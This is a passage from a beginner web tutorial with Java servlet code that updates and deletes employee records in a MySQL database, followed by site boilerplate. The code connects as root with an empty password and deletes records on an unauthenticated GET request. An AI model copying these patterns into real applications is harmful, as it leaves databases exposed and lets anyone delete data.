            con = DriverManager.getConnection(&#34;jdbc:mysql://localhost/lba&#34;,&#34;root&#34;,&#34;&#34;);
           
             String empid = req.getParameter(&#34;empid&#34;);
             String fname = req.getParameter(&#34;fname&#34;);
             String lname = req.getParameter(&#34;lname&#34;);
             
             pst = con.prepareStatement(&#34;update employee set fname = ?, lname = ? where id = ?&#34;);
             pst.setString(1, fname);
             pst.setString(2, lname);
             pst.setString(3, empid);
             row = pst.executeUpdate();
             
              out.println(&#34;&lt;font color=&#39;green&#39;&gt;  Record Updateeeedd   &lt;/font&gt;&#34;);
   
        } catch (ClassNotFoundException ex) {
            Logger.getLogger(employee.class.getName()).log(Level.SEVERE, null, ex);
        } catch (SQLException ex) {
           
             out.println(&#34;&lt;font color=&#39;red&#39;&gt;  Record Failed   &lt;/font&gt;&#34;);
 
        }

    }
  
}
</pre>
<h2>Delete.java</h2>
<p>select the row of the table which record need to delete click the delete link of the row.</p>
<pre class="lang:default decode:true ">import java.io.IOException;
import java.io.PrintWriter;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.util.logging.Level;
import java.util.logging.Logger;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;

@WebServlet(&#34;/Delete&#34;)
public class Delete extends HttpServlet {
    
    Connection con;
    PreparedStatement pst;
    ResultSet rs;
    int row;
    
    
    
    public void doGet(HttpServletRequest req,HttpServletResponse rsp ) throws IOException,ServletException
    {
        
        rsp.setContentType(&#34;text/html&#34;);
        PrintWriter out = rsp.getWriter();
        
        String empid = req.getParameter(&#34;id&#34;);
        
        
        try {
             Class.forName(&#34;com.mysql.jdbc.Driver&#34;);
             con = DriverManager.getConnection(&#34;jdbc:mysql://localhost/lba&#34;,&#34;root&#34;,&#34;&#34;);
             pst = con.prepareStatement(&#34;delete from employee where id = ?&#34;);
             pst.setString(1, empid);
             row = pst.executeUpdate();
             
             out.println(&#34;&lt;font color=&#39;green&#39;&gt;  Record Deletedddddd   &lt;/font&gt;&#34;);

            
        } catch (ClassNotFoundException ex) {
            Logger.getLogger(employee.class.getName()).log(Level.SEVERE, null, ex);
        } catch (SQLException ex) {
           
             out.println(&#34;&lt;font color=&#39;red&#39;&gt;  Record Failed   &lt;/font&gt;&#34;);

        }
    
    
    }
    
}
</pre>
<h3>i have attached the video link below. which will do this tutorials step by step.</h3>
<p><iframe loading="lazy" title="Servlet Project Step by Step" width="850" height="478" src="https://www.youtube.com/embed/k3K4PLBxDm4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>

						
						
					</div><!-- END Post Content. -->

					<footer>
						
						<div class="bdaia-post-sharing bdaia-post-sharing-bottom">

	<ul>
					<li class="facebook">
				<a title="facebook" onclick="window.open(&#39;http://www.facebook.com/sharer.php?u=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&#39;,&#39;Facebook&#39;,&#39;width=600,height=300,left=&#39;+(screen.availWidth/2-300)+&#39;,top=&#39;+(screen.availHeight/2-150)+&#39;&#39;); return false;" href="http://www.facebook.com/sharer.php?u=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/">
					<span class="bdaia-io bdaia-io-facebook"></span>
					<span>Share on Facebook</span>
				</a>
			</li>
		
					<li class="twitter">
				<a title="twitter" onclick="window.open(&#39;http://twitter.com/share?url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&amp;text=Servlet%20CRUD%20tutorial%20Insert,Update,Delete&#39;,&#39;Twitter share&#39;,&#39;width=600,height=300,left=&#39;+(screen.availWidth/2-300)+&#39;,top=&#39;+(screen.availHeight/2-150)+&#39;&#39;); return false;" href="http://twitter.com/share?url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&amp;text=Servlet%20CRUD%20tutorial%20Insert,Update,Delete">
					<span class="bdaia-io bdaia-io-twitter"></span>
					<span>Share on Twitter</span>
				</a>
			</li>
		
					<li class="google">
				<a title="google" onclick="window.open(&#39;https://plus.google.com/share?url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&#39;,&#39;Google plus&#39;,&#39;width=585,height=666,left=&#39;+(screen.availWidth/2-292)+&#39;,top=&#39;+(screen.availHeight/2-333)+&#39;&#39;); return false;" href="https://plus.google.com/share?url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/">
					<span class="bdaia-io bdaia-io-google-plus"></span>
					<span>Share on Google+</span>
				</a>
			</li>
		
					<li class="reddit">
				<a title="reddit" onclick="window.open(&#39;http://reddit.com/submit?url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&amp;title=Servlet%20CRUD%20tutorial%20Insert,Update,Delete&#39;,&#39;Reddit&#39;,&#39;width=617,height=514,left=&#39;+(screen.availWidth/2-308)+&#39;,top=&#39;+(screen.availHeight/2-257)+&#39;&#39;); return false;" href="http://reddit.com/submit?url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&amp;title=Servlet%20CRUD%20tutorial%20Insert,Update,Delete">
					<span class="bdaia-io bdaia-io-reddit"></span>
					<span>Share on Reddit</span>
				</a>
			</li>
		
					<li class="pinterest">
				
				<a title="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tutussfunny.com%2Fservlet-crud-tutorial-insertupdatedelete%2F&amp;description=Servlet+CRUD+tutorial+Insert%2CUpdate%2CDelete&amp;media=">
					<span class="bdaia-io bdaia-io-social-pinterest"></span>
					<span>Share on Pinterest</span>
				</a>
			</li>
		
					<li class="linkedin">
				<a title="linkedin" onclick="window.open(&#39;http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&#39;,&#39;Linkedin&#39;,&#39;width=863,height=500,left=&#39;+(screen.availWidth/2-431)+&#39;,top=&#39;+(screen.availHeight/2-250)+&#39;&#39;); return false;" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/">
					<span class="bdaia-io bdaia-io-linkedin2"></span>
					<span>Share on Linkedin</span>
				</a>
			</li>
		
					<li class="tumblr">
								<a title="tumblr" onclick="window.open(&#39;http://www.tumblr.com/share/link?url=www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&amp;name=Servlet%20CRUD%20tutorial%20Insert,Update,Delete&#39;,&#39;Tumblr&#39;,&#39;width=600,height=300,left=&#39;+(screen.availWidth/2-300)+&#39;,top=&#39;+(screen.availHeight/2-150)+&#39;&#39;); return false;" href="http://www.tumblr.com/share/link?url=www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/&amp;name=Servlet%20CRUD%20tutorial%20Insert,Update,Delete">
					<span class="bdaia-io bdaia-io-tumblr"></span>
					<span>Share on Tumblr</span>
				</a>
			</li>
		
		<li class="whatsapp">
			<a href="whatsapp://send?text=Servlet+CRUD+tutorial+Insert%2CUpdate%2CDelete%20-%20https%3A%2F%2Fwww.tutussfunny.com%2Fservlet-crud-tutorial-insertupdatedelete%2F"><span class="bdaia-io bdaia-io-whatsapp"></span></a>		</li>

		<li class="telegram">
			<a href="tg://msg?text=Servlet+CRUD+tutorial+Insert%2CUpdate%2CDelete%20-%20https%3A%2F%2Fwww.tutussfunny.com%2Fservlet-crud-tutorial-insertupdatedelete%2F"><span class="bdaia-io bdaia-io-telegram"></span></a>		</li>
	</ul>
</div>
<!-- END Post Sharing -->

						
						
	<div class="bdaia-p-bottom-e3-desktop"><div class="bdaia-e3-container"><!-- Ezoic - bottom_of_page - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-135"> </div>
<!-- End Ezoic - bottom_of_page - bottom_of_page --></div></div>

						<div class="bdaia-post-next-prev">
	<div class="bdaia-post-prev-post">
		<a href="https://www.tutussfunny.com/how-to-make-a-calculator-using-java/" rel="prev"><span>Previous article</span> How to make a Calculator using Java</a>	</div>
	<div class="bdaia-post-next-post">
		<a href="https://www.tutussfunny.com/stock-management-system-in-java-mysql-source-code/" rel="next"><span>Next article</span> Stock Management System in Java Mysql Source Code</a>	</div>
</div>
<!-- END Previous/Next article. -->
											</footer>

					<span style="display:none" itemprop="author" itemscope="" itemtype="https://schema.org/Person">
	<meta itemprop="name" content="admin"/>
</span>

<meta itemprop="interactionCount" content="UserComments:0"/>

<meta itemprop="datePublished" content="2021-12-23T06:46:57+00:00"/>
<meta itemprop="dateModified" content="2021-12-23T06:46:57+00:00"/>

<meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/"/>
<span style="display:none" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
	<span style="display:none" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="//www.tutussfunny.com/wp-content/uploads/2020/05/logo.png"/>
	</span>
	<meta itemprop="name" content="Tutusfunny"/>
</span>
<meta itemprop="headline" content="Servlet CRUD tutorial Insert,Update,Delete"/>
<span style="display:none" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
	<meta itemprop="url" content=""/>
	<meta itemprop="width" content="1240"/>
	<meta itemprop="height" content="540"/>
</span>
				</article>

				
<div class="bdayh-clearfix"></div>
<section id="bdaia-ralated-posts" class="bdaia-ralated-posts">

    <div class="bdaia-ralated-posts-head">
        <ul>
                            <li id="nav-more-ralated">
                    <a href="#content-more-ralated">Related Articles</a>
                </li>
            
                            <li id="nav-more-author">
	                <a href="#content-more-author">
		                More By admin	                </a>
                </li>
            
                            <li id="nav-more-cat">
                    <a href="#content-more-cat">
                        More In Servlet                    </a>
                </li>
            
        </ul>
    </div>

    
<div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-more-ralated">
    <ul class="bdaia-posts-grid-list">
        <li class="bdaia-posts-grid-post post-item post-id post post-1247 type-post status-publish format-standard hentry category-jsp tag-create-registration-page tag-how-to-build-servlet-and-jsp tag-jsp tag-jsp-registration-form tag-jsp-servlet-and-database tag-jsp-servlet-and-mysql tag-jsp-tutorial tag-jsp-with-mysql-database tag-registration tag-registration-form-using-jsp-and-servlet tag-registration-tutorial-using-jsp-servlet tag-registration-using-jsp-and-servlet-and-mysql tag-servlet tag-servlet-and-jsp">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/registation-jsp-servlet-mysql-maven/">Registation Jsp Servlet Mysql Maven</a></h3>			<div class="bdaia-post-excerpt">This tutorial will teach you how to make Registation form using Jsp Servlet Mysql Maven st…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">March 12, 2021</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 7 min read</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-1219 type-post status-publish format-standard hentry category-jsp tag-create-registration-page tag-how-to-build-servlet-and-jsp tag-jsp tag-jsp-registration-form tag-jsp-servlet-and-database tag-jsp-servlet-and-mysql tag-jsp-tutorial tag-jsp-with-mysql-database tag-registration tag-registration-form-using-jsp-and-servlet tag-registration-tutorial-using-jsp-servlet tag-registration-using-jsp-and-servlet-and-mysql tag-servlet tag-servlet-and-jsp">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/registation-form-jsp-servlet-mysql-maven/">Registation Form Jsp Servlet Mysql Maven</a></h3>			<div class="bdaia-post-excerpt">This tutorial will teach you how to make Registation form Jsp Servlet Mysql Maven step by …</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">February 12, 2021</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 8 min read</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-351 type-post status-publish format-standard hentry category-jsp tag-crud-example-tutorial tag-jdbc-mysql-localhost tag-jsp tag-jsp-crud tag-jsp-servlet tag-servlet">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/jsp-crud-tutorial/">JSP CRUD tutorial</a></h3>			<div class="bdaia-post-excerpt">This Jsp web development tutorial will teach you how to do basic database functions that a…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">June 12, 2020</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 13 min read</span>
				</div>
			</div>
		</div>
	</div>
</li>    </ul>
    <div class="cfix"></div>

		    <div class="bdayh-posts-load-wait">
	        <div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>
	    </div>
	    <div class="bdayh-load-more-btn">
	        <div class="bdaia-grid-loadmore-btn bd-more-btn">
	            Load More Related Articles<span class="bdaia-io bdaia-io-angle-down"></span>
	        </div>
	    </div>
	</div>

	<script type="text/javascript">
	    jQuery(document).ready(function($) {
	        jQuery('#content-more-ralated .bdayh-load-more-btn .bdaia-grid-loadmore-btn').click(function(){
	            woohoo_more_related();
	        });
	    });
	    var _bdPages = 1;
	    function woohoo_more_related() {
	        _bdPages+=1;

		    var bd_content = jQuery("#content-more-ralated ul.bdaia-posts-grid-list");

	        jQuery("#content-more-ralated .bdayh-posts-load-wait").css("display","block");
	        jQuery("#content-more-ralated .bdayh-load-more-btn").css("display","none");
	        jQuery.ajax({
	            url : "https://www.tutussfunny.com/wp-admin/admin-ajax.php",
	            type : "POST",
	            data : "action=woohoo_related_articles_fun&page_no="+_bdPages+"&tag_id=1&post_id=2240&numpost=3",
	            success: function(data) {
	                jQuery("#content-more-ralated .bdayh-posts-load-wait").css("display","none");
	                if (data.trim()!="") {
	                    var content = jQuery(data);
		                bd_content.append(content);
	                    jQuery("#content-more-ralated .bdayh-load-more-btn").css("display","block");
		                var bd_re   = bd_content.find( '.post-image' );
		                bd_re.addClass( 'bdaia-img-show' );
		                i_refresh.refresh();
	                }
	            }
	        }, 'html');
	        return false;
	    }
	</script>
    
<div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-more-author">
    <ul class="bdaia-posts-grid-list">
        <li class="bdaia-posts-grid-post post-item post-id post post-5073 type-post status-publish format-standard hentry category-uncategorized">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/claude-ai-in-2025-the-future-of-smart-chatbots-is-here-and-its-free/">Claude AI in 2025: The Future of Smart Chatbots Is Here (And It’s Free!)</a></h3>			<div class="bdaia-post-excerpt"> …</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">3 days ago</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 0 second read </span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-5111 type-post status-publish format-standard hentry category-uncategorized">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/tesla-pi-phone-is-this-the-next-super-phone-full-review-details/">Tesla Pi Phone: Is This the Next Super-Phone? Full Review &amp; Details</a></h3>			<div class="bdaia-post-excerpt">What Is the Tesla Pi Phone?   Imagine if Tesla, the company that makes famous electri…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">November 27, 2025</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 35 second read </span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-5100 type-post status-publish format-standard hentry category-react-js">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/inventory-management-pos-tailwind-css-project/">Tailwind CSS Inventory Management POS Project (Free Source Code)</a></h3>			<div class="bdaia-post-excerpt">Inventory Management POS systems are now an essential part of modern businesses such as bo…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">November 2, 2025</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 10 min read</span>
				</div>
			</div>
		</div>
	</div>
</li>    </ul>
    <div class="cfix"></div>

		    <div class="bdayh-posts-load-wait">
	        <div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>
	    </div>

	    <div class="bdayh-load-more-btn">
	        <div class="bdaia-grid-loadmore-btn bd-more-btn">
	            Load More By admin		        <span class="bdaia-io bdaia-io-angle-down"></span>
	        </div>
	    </div>
	</div>

	<script type="text/javascript">
	    jQuery(document).ready(function($) {
	        jQuery('#content-more-author .bdayh-load-more-btn .bdaia-grid-loadmore-btn').click(function(){
	            woohoo_more_author();
	        });
	    });
	    var _bdAuthorPages = 1;
	    function woohoo_more_author() {
	        _bdAuthorPages+=1;

		    var bd_content = jQuery("#content-more-author ul.bdaia-posts-grid-list");

	        jQuery("#content-more-author .bdayh-posts-load-wait").css("display","block");
	        jQuery("#content-more-author .bdayh-load-more-btn").css("display","none");
	        jQuery.ajax({
	            url : "https://www.tutussfunny.com/wp-admin/admin-ajax.php",
	            type : "POST",
	            data : "action=woohoo_related_author_fun&page_no="+_bdAuthorPages+"&user_id=1&post_id=2240&numpost=3",
	            success: function(data) {
	                jQuery("#content-more-author .bdayh-posts-load-wait").css("display","none");
	                if (data.trim()!="") {
	                    var content = jQuery(data);
		                bd_content.append(content);
	                    jQuery("#content-more-author .bdayh-load-more-btn").css("display","block");
		                var bd_re   = bd_content.find( '.post-image' );
		                bd_re.addClass( 'bdaia-img-show' );
		                i_refresh.refresh();
	                }
	            }
	        }, 'html');
	        return false;
	    }
	</script>
    
<div class="bdaia-ralated-content bdaia-posts-grid light grid-3col" id="content-more-cat">
    <ul class="bdaia-posts-grid-list">
        <li class="bdaia-posts-grid-post post-item post-id post post-2915 type-post status-publish format-standard hentry category-servlet tag-jsp-servlet tag-jsp-servlet-ajax">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/inventory-management-servlet-jsp-with-ajax/">Inventory Management Servlet Jsp with Ajax</a></h3>			<div class="bdaia-post-excerpt">This tutorial will teach you how to make a Inventory Management System in Servlet Jsp with…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">August 12, 2022</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 33 min read</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-1766 type-post status-publish format-standard hentry category-servlet tag-login-form-using-servlet-in-netbeans tag-registration-and-login-form-using-jsp-and-servlet-and-mysql tag-registration-form-servlet-and-mysql tag-registration-form-using-servlet-without-database tag-servlet-database-connection-javatpoint tag-servlet-program-for-student-details tag-simple-registration-form-in-java-source-code tag-simple-servlet-program-with-html-form">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/registration-form-using-servlet-and-mysql/">Registration Form using Servlet and Mysql</a></h3>			<div class="bdaia-post-excerpt">The tutorial will teach you how to make a Registration Form using Servlet and Mysql step b…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">September 2, 2021</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 7 min read</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-1760 type-post status-publish format-standard hentry category-jsp category-servlet tag-banking-application-project-in-servlet-and-mysql tag-login-form-using-servlet-in-netbeans tag-login-page-using-jsp-and-servlet-with-mysql-database tag-mini-project-using-servlet-and-jsp tag-registration-and-login-form-using-jsp-and-servlet-and-mysql tag-registration-form-using-servlet-without-database tag-servlet-program-for-student-details tag-simple-registration-form-in-java-source-code tag-simple-servlet-program-with-html-form">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://www.tutussfunny.com/simple-banking-application-project-in-servlet-and-mysql/">Banking application project in Servlet and Mysql</a></h3>			<div class="bdaia-post-excerpt">The Banking application project  is developed by Servlet and MySQL. The project is built t…</div>
			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">September 2, 2021</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class="bdaia-io bdaia-io-clock"></span> 12 min read</span>
				</div>
			</div>
		</div>
	</div>
</li>    </ul>
    <div class="cfix"></div>

		    <div class="bdayh-posts-load-wait">
	        <div class="sk-circle"><div class="sk-circle1 sk-child"></div><div class="sk-circle2 sk-child"></div><div class="sk-circle3 sk-child"></div><div class="sk-circle4 sk-child"></div><div class="sk-circle5 sk-child"></div><div class="sk-circle6 sk-child"></div><div class="sk-circle7 sk-child"></div><div class="sk-circle8 sk-child"></div><div class="sk-circle9 sk-child"></div><div class="sk-circle10 sk-child"></div><div class="sk-circle11 sk-child"></div><div class="sk-circle12 sk-child"></div></div>
	    </div>

	    <div class="bdayh-load-more-btn">
	        <div class="bdaia-grid-loadmore-btn bd-more-btn">
	            Load More In Servlet		        <span class="bdaia-io bdaia-io-angle-down"></span>
	        </div>
	    </div>
	</div>

	<script type="text/javascript">
	    jQuery(document).ready(function($) {
	        jQuery('#content-more-cat .bdayh-load-more-btn .bdaia-grid-loadmore-btn').click(function(){
	            woohoo_more_cat();
	        });
	    });
	    var _bdCatPages = 1;
	    function woohoo_more_cat() {
	        _bdCatPages+=1;

		    var bd_content = jQuery("#content-more-cat ul.bdaia-posts-grid-list");

	        jQuery("#content-more-cat .bdayh-posts-load-wait").css("display","block");
	        jQuery("#content-more-cat .bdayh-load-more-btn").css("display","none");
	        jQuery.ajax({
	            url : "https://www.tutussfunny.com/wp-admin/admin-ajax.php",
	            type : "POST",
	            data : "action=woohoo_related_cat_fun&page_no="+_bdCatPages+"&cat_id=893&post_id=2240&numpost=3",
	            success: function(data) {
	                jQuery("#content-more-cat .bdayh-posts-load-wait").css("display","none");
	                if (data.trim()!="") {
	                    var content = jQuery(data);
		                bd_content.append(content);
	                    jQuery("#content-more-cat .bdayh-load-more-btn").css("display","block");
		                var bd_re   = bd_content.find( '.post-image' );
		                bd_re.addClass( 'bdaia-img-show' );
		                i_refresh.refresh();
	                }
	            }
	        }, 'html');
	        return false;
	    }
	</script>

    <script>
        jQuery(document).ready(function()
        {
            $ralated_content     = jQuery( "#bdaia-ralated-posts .bdaia-ralated-content" );
            $ralated_li          = jQuery( "#bdaia-ralated-posts .bdaia-ralated-posts-head ul li" );

            $ralated_content.hide();
            jQuery( "#bdaia-ralated-posts .bdaia-ralated-posts-head ul li:first" ).addClass( "active" ).show();
            jQuery( "#bdaia-ralated-posts .bdaia-ralated-content:first" ).show();

            $ralated_li.click(function()
            {
                $ralated_li.removeClass( "active" );
                jQuery(this).addClass("active");
                $ralated_content.hide();

                var activeTab = jQuery(this).find( "a" ).attr( "href" );
                jQuery(activeTab).fadeIn( "fast" );

                return false;
            });
        });
    </script>
</section>
<div class="bdayh-clearfix"></div>
<!--/ .bdaia-ralated-posts /-->

				<div class="bdaia-load-comments-btn"><a href="https://www.tutussfunny.com/servlet-crud-tutorial-insertupdatedelete/#respond">Click To Comment</a></div>	<div id="respond" class="comment-respond">
		<h4 class="block-title" id="reply-title"><span class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/servlet-crud-tutorial-insertupdatedelete/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://www.tutussfunny.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""/></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="2240" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	
			
			            <section id="bdCheckAlso" class="bdCheckAlso-right">
	            <h4 class="block-title">
		            <span>Check Also</span>
		            <a href="#" id="check-also-close"><span class="bdaia-io bdaia-io-cross"></span></a>
	            </h4>
                                    <div class="check-also-post">
                                                <h2 class="post-title"><a href="https://www.tutussfunny.com/claude-ai-in-2025-the-future-of-smart-chatbots-is-here-and-its-free/" rel="bookmark">Claude AI in 2025: The Future of Smart Chatbots Is Here (And It’s Free!)</a></h2>

                        <p> …</p>
                    </div>
                            </section>
        		</div>

	</div><!-- END Content. -->

	
<div class="bd-sidebar theia_sticky">
	<div class="cfix"></div>
	<div class="theiaStickySidebar">
		<div id="custom_html-2" class="widget_text widget bdaia-widget widget_custom_html">
<h4 class="block-title"><span> </span></h4>
<div class="widget-inner">
<div class="textwidget custom-html-widget"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adunit 1 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8954659688892830" data-ad-slot="5537728216" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
</div>
		<div id="recent-posts-2" class="widget bdaia-widget widget_recent_entries">

		<h4 class="block-title"><span>Recent Posts</span></h4>
<div class="widget-inner">

		<ul>
											<li>
					<a href="https://www.tutussfunny.com/claude-ai-in-2025-the-future-of-smart-chatbots-is-here-and-its-free/">Claude AI in 2025: The Future of Smart Chatbots Is Here (And It’s Free!)</a>
									</li>
											<li>
					<a href="https://www.tutussfunny.com/tesla-pi-phone-is-this-the-next-super-phone-full-review-details/">Tesla Pi Phone: Is This the Next Super-Phone? Full Review &amp; Details</a>
									</li>
											<li>
					<a href="https://www.tutussfunny.com/inventory-management-pos-tailwind-css-project/">Tailwind CSS Inventory Management POS Project (Free Source Code)</a>
									</li>
											<li>
					<a href="https://www.tutussfunny.com/water-system-calculator-java-swing-gui-example/">Build a Simple Water System Calculator in Java Using Swing</a>
									</li>
											<li>
					<a href="https://www.tutussfunny.com/github-copilot-microsoft-copilot-best-ai-tool/">GitHub Copilot vs Microsoft Copilot Best AI Tool to Use in 2025</a>
									</li>
					</ul>

		</div>
</div><div id="custom_html-3" class="widget_text widget bdaia-widget widget_custom_html">
<h4 class="block-title"><span> </span></h4>
<div class="widget-inner">
<div class="textwidget custom-html-widget"></div></div>
</div><div id="custom_html-4" class="widget_text widget bdaia-widget widget_custom_html">
<h4 class="block-title"><span> </span></h4>
<div class="widget-inner">
<div class="textwidget custom-html-widget"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- slidebar3 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8954659688892830" data-ad-slot="1026169925" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
</div><div id="custom_html-5" class="widget_text widget bdaia-widget widget_custom_html">
<h4 class="block-title"><span> </span></h4>
<div class="widget-inner">
<div class="textwidget custom-html-widget"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- slidebar4 -->
